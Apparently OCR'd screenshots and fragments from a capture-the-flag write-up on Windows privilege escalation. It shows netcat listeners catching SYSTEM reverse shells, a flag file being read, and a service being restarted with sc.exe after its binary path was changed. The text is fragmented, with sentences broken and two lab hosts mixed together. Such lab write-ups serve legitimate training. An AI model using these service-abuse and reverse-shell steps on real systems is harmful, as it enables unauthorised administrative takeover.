 zerox30@zeroX30: ~/HTB/OSCP/Win
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Return/loot]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.108] 57851
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E
 Directory of C:\Users\Administrator\Desktop
09/27/2021  04:22 AM    <DIR>          .
09/27/2021  04:22 AM    <DIR>          ..
06/02/2025  10:19 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,631,373,824 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
5d5
C:\Users\Administrator\Desktop>
Then we will stop the service and start it again. So, this time when service starts, it
binary that we have set in set earlier. Please, set up a netcat listener on the kali
system shell before starting service and service start and stop commands from
nc -lvp 1234
sc.exe stop VMTools
PS C:\Users\aarti\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
PS C:\Users\aarti\Documents> sc.exe start VMTools
We have received a reverse shell from the compromised host as nt authority\system
simply run "whoami" command.
listening on [any] 1234 ...
192.168.1.16: inverse host lookup failed: Unknown host
[192.168.1.205] from (UNKNOWN) [192.168.1.16] 55657
Microsoft Windows [Version 10.0.17763.3532]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system